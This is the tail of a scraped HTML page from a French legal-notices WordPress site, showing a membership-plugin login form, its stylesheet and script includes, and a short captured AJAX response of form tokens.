class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_9y6TLNONYY"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_9y6TLNONYY"    type="checkbox" id="arm-df__form-control_9_102_9y6TLNONYY"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_9y6TLNONYY">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_hdYP3_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1769381106" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="c2178503fc" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_9y6TLNONYY" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_ykSvZtL1z4" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_ykSvZtL1z4 arm_login_form_other_links arm_login_form_fp_link_102_103_102_9y6TLNONYY arm_form_popup_ahref" data-form_id="103_ykSvZtL1z4" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><div id="reading-position-indicator"></div><link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -105
content:
{"103_pLrZZ04epR":"rjpqsdts","102_9y6TLNONYY":"xpnhcgtf"}